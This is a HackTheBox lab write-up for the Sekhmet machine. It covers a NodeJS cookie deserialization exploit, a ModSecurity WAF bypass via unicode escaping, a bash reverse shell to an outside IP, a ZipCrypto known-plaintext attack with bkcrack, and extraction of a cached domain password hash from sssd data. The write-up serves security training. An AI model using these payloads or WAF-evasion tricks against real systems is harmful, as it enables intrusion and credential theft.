HTB: Sekhmet

Sekhmet has Windows and Linux exploitation, and a lot of Kerberos. I’ll start exploiting a ExpressJS website vulnable to a JSON deserialization attack. To get execution, I’ll have to bypass a ModSecurity web application firewall. This lands me in a Linux VM. In the VM, I’ll find a backup archive and break the encryption using a known plaintext attack on ZipCrypto to get another user’s domain hash. On cracking that, I’m able to get root on the VM. As the domain user, I’ll access a share, and figure that there’s a text file being updated based on the mobile attribute for four users in the AD environment. There’s a command injection in the script that’s updating, and I’ll use that to get a hash for the user running the script. After password spraying that password to find another user, I’ll get access to the host and find DPAPI protected creds in the user’s Edge instance. On cracking those, I get domain admin credentials.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.179
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-24 16:47 EDT
Nmap scan report for 10.10.11.179
Host is up (0.086s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.58 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.179
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-28 12:35 EDT
Nmap scan report for 10.10.11.179
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: 403 Forbidden
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.07 seconds
Based on the OpenSSH version, the host is likely running Debian 11 bullseye. This is interesting given that HTB shows Sekhmet as a Windows box. Probably VM or container.
Subdomain Brute Force
Visiting the site returns a redirect to www.windcorp.htb. Given the use of domains, I’ll use ffuf to fuzz for any other subdomains that respond differently. I use -ac to filter automatically, and -mc all to make sure I get any HTTP response codes:
oxdf@hacky$ ffuf -u http://10.10.11.179 -H "Host: FUZZ.windcorp.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -ac -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0
________________________________________________
:: Method : GET
:: URL : http://10.10.11.179
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.windcorp.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
[Status: 403, Size: 2436, Words: 234, Lines: 44, Duration: 110ms]
* FUZZ: portal
:: Progress: [19966/19966] :: Job [1/1] :: 278 req/sec :: Duration: [0:01:01] :: Errors: 0 ::
It finds portal.windcorp.htb immediately. I’ll update my /etc/hosts file to include:
10.10.11.179 www.windcorp.htb windcorp.htb portal.windcorp.htb
I’ll also make sure to comment out any lines from Hathor and Anubis, both of which used windcorp.htb.
www.windcorp.htb - TCP 80
Site
The site is for a website creation / graphic design company:
There’s an email address right at the top, contact@windcorp.htb. There are some names of employees, but nothing that looks like a username.
Tech Stack
The HTTP headers show NGINX, but not much else:
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 28 Mar 2023 16:41:41 GMT
Content-Type: text/html
Last-Modified: Thu, 18 Aug 2022 15:09:09 GMT
Connection: close
ETag: W/"62fe5615-8664"
Content-Length: 34404
The 404 page is the default NGINX 404:

This could be just NGINX hosting a static site.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://www.windcorp.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://www.windcorp.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l -w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 9w 153c http://www.windcorp.htb/.inc
301 GET 7l 11w 169c http://www.windcorp.htb/assets => http://www.windcorp.htb/assets/
200 GET 112l 805w 65527c http://www.windcorp.htb/assets/img/team/team-3.jpg
200 GET 13l 164w 15563c http://www.windcorp.htb/assets/vendor/swiper/swiper-bundle.min.css
403 GET 7l 9w 153c http://www.windcorp.htb/.axd
200 GET 359l 1883w 179493c http://www.windcorp.htb/assets/img/about-list-img.jpg
200 GET 747l 2343w 34404c http://www.windcorp.htb/
200 GET 1l 133w 63781c http://www.windcorp.htb/assets/vendor/boxicons/css/boxicons.min.css
301 GET 7l 11w 169c http://www.windcorp.htb/assets/css => http://www.windcorp.htb/assets/css/
301 GET 7l 11w 169c http://www.windcorp.htb/assets/js => http://www.windcorp.htb/assets/js/
403 GET 7l 9w 153c http://www.windcorp.htb/assets/img/
...[snip]...
It returns a lot! I’ll let it run in the background, but it also makes the site really slow, so I’ll eventually conclude that there’s nothing really interesting here and kill it. A bunch of the identified information is 403s on files in /assets, which isn’t interesting.
portal.windcorp.htb - TCP 80
Site
The site presents a login page:

While just trying creds to see what the request looks like, I tried admin / admin and it worked! The next page doesn’t offer much:

The “About” link goes to /about but nothing interesting:

Tech Stack
The HTTP response headers on portal show that it’s Express:
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 28 Mar 2023 17:17:53 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
ETag: W/"42a-ceoj/qzu7pE8a4/5MOc2Roj9g0U"
Content-Length: 1066
Visiting any url path on this host seems to return the login page as a 200 OK (no redirect). That’s a bit odd, and will make brute forcing paths with something like feroxbuster a bit odd (I turn out not to need this).
When I log in, the response sets a cookie:
HTTP/1.1 302 Found
Server: nginx/1.18.0
Date: Tue, 28 Mar 2023 17:19:37 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 46
Connection: close
X-Powered-By: Express
Set-Cookie: profile=eyJ1c2VybmFtZSI6ImFkbWluIiwiYWRtaW4iOiIxIiwibG9nb24iOjE2ODAwMjM5Nzc1NzF9; Max-Age=604800; HttpOnly
Location: /
Vary: Accept
Shell as webster on webserver
Cookie Analysis
The cookie is base64 data:
oxdf@hacky$ echo "eyJ1c2VybmFtZSI6ImFkbWluIiwiYWRtaW4iOiIxIiwibG9nb24iOjE2ODAwMjM5Nzc1NzF9" | base64 -d
{"username":"admin","admin":"1","logon":1680023977571}
I can edit the cookie to change the username or admin status, but there’s not much point, as I’m already admin with admin true.
Deserialization Attack
Background
This post does a nice overview of how to abuse deserialization in NodeJS / Express. I’ve actually cited this exactly post twice before, in Celestial and Nodeblog. The unserialize function in NodeJS is not meant to accept user-controlled data, and can be exploited to get code execution. The post author generates this example payload:
{"rce":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ls /',
function(error, stdout, stderr) { console.log(stdout) });\n }()"}
Initial Attempt
I’ll modify that payload to ping my server:
{"rce":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ping -c 1 10.10.14.6',
function(error, stdout, stderr) { console.log(stdout) });\n }()"}
Base64-encoding gives this, which I’ll set as my cookie:
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7XG4gXHQgcmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3BpbmcgLWMgMSAxMC4xMC4xNC42JywKZnVuY3Rpb24oZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7IGNvbnNvbGUubG9nKHN0ZG91dCkgfSk7XG4gfSgpIn0=
I’ll set that as my cookie in Firefox with the dev tools, and refresh the page. I don’t get pings, and the page shows I’ve been blocked by ModSecurity:

The post shows a way to encode a reverse shell as a series of int that get passed to eval(String.fromCharCode()), but this is blocked as well.
WAF
Enumeration
I want to figure out what’s getting blocked by the web application firewall (WAF). I’ll start removing parts of the (pre-base64-encoded cookie) and sending to see where it stops returning 403 Forbidden. {"rce":"_$$ND_FUNC$$_ still returns 403 Forbidden, but {"rce":"_$$ND_FUNC$$ returns a 500 Internal Server Error. The error isn’t surprising, as the malformed cookie will crash things. Still, it isn’t being flagged by the WAF
Bypass / RCE
There are many ways to bypass WAFs. One thing to try is different encodings. One that works here is encoding some bytes in unicode. Replacing one of the $ with \u0024 makes:
eyJyY2UiOiJfJCRORF9GVU5DJFx1MDAyNF8=
This is returns a 500 error! That’s bypassing the WAF (though it’s not clear yet that the server handles it correctly).
I’ll start rebuilding the cookie a bit at a time, and when I get up to this, it triggers the WAF again:
{"rce":"_$$ND_FUNC$\u0024_function (){
Encoding the { as \u007b:
{"rce":"_$$ND_FUNC\u0024$_function() \u007brequire('child_process').exec('ping -c 1 10.10.14.6', function(error,stdout,stderr) {console.log(stdout) });\n}()"}
Encoding this and sending it doesn’t return 500, but 200, with an ICMP echo request at my listening tcpdump:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:58:58.162307 IP 10.10.11.179 > 10.10.14.6: ICMP echo request, id 1000, seq 1, length 64
13:58:58.162321 IP 10.10.14.6 > 10.10.11.179: ICMP echo reply, id 1000, seq 1, length 64
That’s RCE!
ModSecurity Aside
The rule that is likely blocking these request is one of the core rules, found on GitHub. The comments specifically call out these strings as one’s they are looking for:
# Some generic snippets used: # - function() { # - new Function( # - eval( # - String.fromCharCode(
The regex on line 52 also includes something for _$$ND_FUNC$$_:

This rule has a series of transforms to check the data on line 57:
t:none,t:urlDecodeUni,t:jsDecode,t:removeWhitespace,t:base64Decode,\
This one include urlDecodeUni, but the one on Sekhmet is an older version that doesn’t.
Shell
I’ll replace the ping with a bash reverse shell:
{"rce":"_$$ND_FUNC\u0024$_function() \u007brequire('child_process').exec('bash -c \"bash -i >& /dev/tcp/10.10.14.6/443 0>&1\"', function(error,stdout,stderr) {console.log(stdout) });\n}()"}
On encoding, putting into Repeater as the cookie, and submitting, a shell connects to my listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.179 59522
bash: cannot set terminal process group (475): Inappropriate ioctl for device
bash: no job control in this shell
webster@webserver:/$
I’ll do a shell upgrade:
webster@webserver:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
webster@webserver:/$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
webster@webserver:/$
Shell as root on webserver
Enumeration
Home Directories
The only home directory on this Linux box (webserver) is webster, and it has a single backup file:
webster@webserver:~$ ls
backup.zip
I’ll exfil that to my host for further analysis (making sure to check the hashes are the same).
Process List
Looking at the running processes, the machine is running sssd:
webster@webserver:~$ ps auxww | grep sss
root 273 0.0 2.5 97200 23600 ? Ss Mar13 0:03 /usr/sbin/sssd -i --logger=files
root 381 0.0 5.3 111912 49944 ? S Mar13 0:17 /usr/libexec/sssd/sssd_nss --uid 0 --gid 0 --logger=files
root 382 0.0 2.3 85160 22308 ? S Mar13 0:21 /usr/libexec/sssd/sssd_pam --uid 0 --gid 0 --logger=files
root 8659 0.0 3.0 117096 28376 ? S Mar20 0:21 /usr/libexec/sssd/sssd_be --domain windcorp.htb --uid 0 --gid 0 --logger=files
Active Directory
sssd is an open source client for connecting a Linux machine into Active Directory. sssd data are stored in /var/lib/sss, but I can’t access anything valuable as webster:
webster@webserver:/var/lib/sss$ ls
db deskprofile gpo_cache keytabs mc pipes pubconf secrets
webster@webserver:/var/lib/sss$ ls secrets/
ls: cannot open directory 'secrets/': Permission denied
webster@webserver:/var/lib/sss$ ls db/
ls: cannot open directory 'db/': Permission denied
There’s also config data in /etc/sssd, but I can’t access that either:
webster@webserver:~$ ls /etc/sssd/
ls: cannot open directory '/etc/sssd/': Permission denied
The /etc/krb5.conf file does show information about the domain:
[libdefaults]
default_realm = WINDCORP.HTB
# The following krb5.conf variables are only for MIT Kerberos.
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
...[snip]...
fcc-mit-ticketflags = true
[realms]
WINDCORP.HTB = {
kdc = hope.windcorp.htb
admin_server = hope.windcorp.com
default_domain = windcorp.htb
}
[domain_realm]
.windcorp.htb = WINDCORP.HTB
windcorp.com = WINDCORP.HTB
[appdefaults]
forwardable = true
pam = {
WINDCORP.HTB = {
ignore_k5login = false
}
}
The DC is named hope.windcorp.htb.
Network
If it’s not clear from the fact that the shell is in a Linux VM on a Windows target, the IP address of 192.168.0.100 shows that I’m in a VM or container:
webster@webserver:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:10:93:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.100/24 brd 192.168.0.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fe10:9300/64 scope link
valid_lft forever preferred_lft forever
I can ping the DC at .2:
webster@webserver:~$ ping hope.windcorp.htb
PING hope.windcorp.htb (192.168.0.2) 56(84) bytes of data.
64 bytes from hope.windcorp.htb (192.168.0.2): icmp_seq=1 ttl=128 time=0.368 ms
64 bytes from hope.windcorp.htb (192.168.0.2): icmp_seq=2 ttl=128 time=0.359 ms
^C
--- hope.windcorp.htb ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.359/0.363/0.368/0.004 ms
Nothing else in the network responds to a ping sweep:
webster@webserver:~$ for i in {1..254}; do (ping -c 1 192.168.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done
64 bytes from 192.168.0.2: icmp_seq=1 ttl=128 time=1.00 ms
64 bytes from 192.168.0.100: icmp_seq=1 ttl=64 time=0.049 ms
I can explore connections with the DC, but first I’m going to work on this zip backup.
Access Zip
Fails
Trying to unzip this shows it needs a password:
oxdf@hacky$ 7z x backup.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,6 CPUs AMD Ryzen 9 5900X 12-Core Processor (A20F10),ASM,AES-NI)
Scanning the drive for archives:
1 file, 72984 bytes (72 KiB)
Extracting archive: backup.zip
--
Path = backup.zip
Type = zip
Physical Size = 72984
Enter password (will not be echoed):
I can try to brute force the password, but without luck.
Identify Encryption Method
7z l -slt will show metadata about each file / folder in the archive. On this one, it shows all of the files are encrypted with ZipCrypto:
oxdf@hacky$ 7z l -slt backup.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,6 CPUs AMD Ryzen 9 5900X 12-Core Processor (A20F10),ASM,AES-NI)
Scanning the drive for archives:
1 file, 72984 bytes (72 KiB)
Listing archive: backup.zip
--
Path = backup.zip
Type = zip
Physical Size = 72984
----------
Path = etc/passwd
Folder = -
Size = 1509
Packed Size = 554
Modified = 2022-04-30 11:27:46
Created =
Accessed =
Attributes = _ -rw-r--r--
Encrypted = +
Comment =
CRC = D00EEE74
Method = ZipCrypto Deflate
Host OS = Unix
Version = 20
Volume Index = 0
...[snip]...
Path = etc/sssd/sssd.conf
Folder = -
Size = 411
Packed Size = 278
Modified = 2022-04-29 08:39:18
Created =
Accessed =
Attributes = _ -rw-------
Encrypted = +
Comment =
CRC = A46408D2
Method = ZipCrypto Deflate
Host OS = Unix
Version = 20
Volume Index = 0
...[snip]...
Exploit ZipCrypto
There’s a known plaintext attack on ZipCrypto. I showed this before on Ransom.
I need to know plaintext of one of the files in the archive. Luckily for me, /etc/passwd is in the archive. Also, it gives the CRC32 for the file above as “D00EEE74”. I can verify this matches the current passwd file using using Python3:
webster@webserver:/$ python3
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import binascii
>>> with open('/etc/passwd', 'rb') as f:
... data = f.read()
...
>>> hex(binascii.crc32(data) & 0xffffffff)
'0xd00eee74'
It’s match. I’ll exfil a copy of /etc/passwd to my host.
To attack this, I’ll use bkcrack. I’ll need an unencrypted zip with passwd in it:
oxdf@hacky$ zip plain.zip passwd
adding: passwd (deflated 64%)
I’ll run bkcrack giving it:
-C backup.zip- the encrypted zip-c etc/passwd- the name of the known file in the encrypted zip-P plain.zip- the plaintext zip-p passwd- the name of the known file in the plain zip.
It finds keys:
oxdf@hacky$ /opt/bkcrack-1.5.0-Linux/bkcrack -C backup.zip -c etc/passwd -P plain.zip -p passwd
bkcrack 1.5.0 - 2022-07-07
[15:58:59] Z reduction using 535 bytes of known plaintext
100.0 % (535 / 535)
[15:59:00] Attack on 14541 Z values at index 9
Keys: d6829d8d 8514ff97 afc3f825
91.3 % (13274 / 14541)
[15:59:10] Keys
d6829d8d 8514ff97 afc3f825
To use the keys, I’ll call bkcrack again, this time with:
-C backup.zip- the encrypted archive-k [keys]- the keys-U [output.zip]- the output file that will have all the files in it[password]- the known password for that output file.
This one runs quickly:
oxdf@hacky$ /opt/bkcrack-1.5.0-Linux/bkcrack -C backup.zip -k d6829d8d 8514ff97 afc3f825 -U backup-pass.zip pass
bkcrack 1.5.0 - 2022-07-07
[16:02:24] Writing unlocked archive backup-pass.zip with password "pass"
100.0 % (21 / 21)
Wrote unlocked archive.
This creates a new zip with the know password. I can decrypt:
oxdf@hacky$ 7z x backup-pass.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,6 CPUs AMD Ryzen 9 5900X 12-Core Processor (A20F10),ASM,AES-NI)
Scanning the drive for archives:
1 file, 72984 bytes (72 KiB)
Extracting archive: backup-pass.zip
--
Path = backup-pass.zip
Type = zip
Physical Size = 72984
Enter password (will not be echoed):
Everything is Ok
Folders: 19
Files: 21
Size: 38385303
Compressed: 72984
oxdf@hacky$ ls
backup-pass.zip etc var
Get Ray.Duncan Password
Get Hash from LDB
In /var/lib/sss/db there’s a .ldb file that holds all the AD information, cache_windcorp.htb.ldb. The file is a TDB file:
oxdf@hacky$ file cache_windcorp.htb.ldb
cache_windcorp.htb.ldb: TDB database version 6, little-endian hash size 10000 bytes
strings can get the info I need from this file, but tdbdump will do it a bit cleaner (part of the samba suite, apt install samba):
oxdf@hacky$ tdbdump cache_windcorp.htb.ldb
...[snip]...
{ key(66) = "DN=NAME=Ray.Duncan@windcorp.htb,CN=USERS,CN=WINDCORP.HTB,CN=SYSDB\00" data(2448) = "g\19\01&!\00\00\00name=Ray.Duncan@windcorp.htb,cn=users,cn=windcorp.htb,cn=sysdb\00createTimestamp\00\01\00\00\00\0A\00\00\001659007013\00fullName\00\01\00\00\00\0A\
00\00\00Ray Duncan\00gecos\00\01\00\00\00\0A\00\00\00Ray Duncan\00gidNumber\00\01\00\00\00\0A\00\00\001069000513\00name\00\01\00\00\00\17\00\00\00Ray.Duncan@windcorp.htb\00objectC
ategory\00\01\00\00\00\04\00\00\00user\00uidNumber\00\01\00\00\00\0A\00\00\001069003229\00objectSIDString\00\01\00\00\00.\00\00\00S-1-5-21-1844305427-4058123335-2739572863-3229\00
uniqueID\00\01\00\00\00$\00\00\005b7d02b0-b9d3-4bbb-9430-1687f785b601\00originalDN\00\01\00\00\00/\00\00\00CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb\00originalMemberOf\00\01
\00\00\00+\00\00\00CN=Development,OU=Groups,DC=windcorp,DC=htb\00originalModifyTimestamp\00\01\00\00\00\11\00\00\0020220728105342.0Z\00entryUSN\00\01\00\00\00\06\00\00\00258212\00
userPrincipalName\00\01\00\00\00\17\00\00\00Ray.Duncan@WINDCORP.COM\00adAccountExpires\00\01\00\00\00\13\00\00\009223372036854775807\00adUserAccountControl\00\01\00\00\00\03\00\00
\00512\00nameAlias\00\01\00\00\00\17\00\00\00ray.duncan@windcorp.htb\00isPosix\00\01\00\00\00\04\00\00\00TRUE\00lastUpdate\00\01\00\00\00\0A\00\00\001659007013\00dataExpireTimesta
mp\00\01\00\00\00\0A\00\00\001659012413\00memberof\00\02\00\00\00c\00\00\00name=S-1-5-21-1844305427-4058123335-2739572863-3601@windcorp.htb,cn=groups,cn=windcorp.htb,cn=sysdb\00b\00\00\00name=S-1-5-21-1844305427-4058123335-2739572863-513@windcorp.htb,cn=groups,cn=windcorp.htb,cn=sysdb\00initgrExpireTimestamp\00\01\00\00\00\0A\00\00\001659012797\00canonical
UserPrincipalName\00\01\00\00\00\17\00\00\00Ray.Duncan@WINDCORP.HTB\00ccacheFile\00\01\00\00\00\22\00\00\00FILE:/tmp/krb5cc_1069003229_bA74OK\00cachedPassword\00\01\00\00\00j\00\0
0\00$6$nHb338EAa7BAeuR0$MFQjz2.B688LXEDsx035.Nj.CIDbe/u98V3mLrMhDHiAsh89BX9ByXoGzcXnPXQQF/hAj5ajIsm0zB.wg2zX81\00cachedPasswordType\00\01\00\00\00\01\00\00\001\00lastCachedPasswor
dChange\00\01\00\00\00\0A\00\00\001659007462\00failedLoginAttempts\00\01\00\00\00\01\00\00\000\00lastOnlineAuth\00\01\00\00\00\0A\00\00\001659007462\00lastOnlineAuthWithCurrentTok
en\00\01\00\00\00\0A\00\00\001659007462\00lastLogin\00\01\00\00\00\0A\00\00\001659007462\00pacBlob\00\01\00\00\00\18\03\00\00\06\00\00\00\00\00\00\00\01\00\00\00\C8\01\00\00h\00\00\00\00\00\00\00\0A\00\00\00\1E\00\00\000\02\00\00\00\00\00\00\0C\00\00\00\98\00\00\00P\02\00\00\00\00\00\00\06\00\00\00\10\00\00\00\E8\02\00\00\00\00\00\00\07\00\00\00\10\00\00\0
0\F8\02\00\00\00\00\00\00\10\00\00\00\10\00\00\00\08\03\00\00\00\00\00\00\01\10\08\00\CC\CC\CC\CC\B8\01\00\00\00\00\00\00\00\00\02\00\BC;9\89s\A2\D8\01\FF\FF\FF\FF\FF\FF\FF\7F\FF\
FF\FF\FF\FF\FF\FF\7F\82\C5<Mp\A2\D8\01\82\85\A6w9\A3\D8\01\FF\FF\FF\FF\FF\FF\FF\7F\14\00\14\00\04\00\02\00\00\00\00\00\08\00\02\00\00\00\00\00\0C\00\02\00\00\00\00\00\10\00\02\00\
00\00\00\00\14\00\02\00\00\00\00\00\18\00\02\00Y\00\00\00\9D\0C\00\00\01\02\00\00\02\00\00\00\1C\00\02\00 \00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\08\00\0A\00 \00
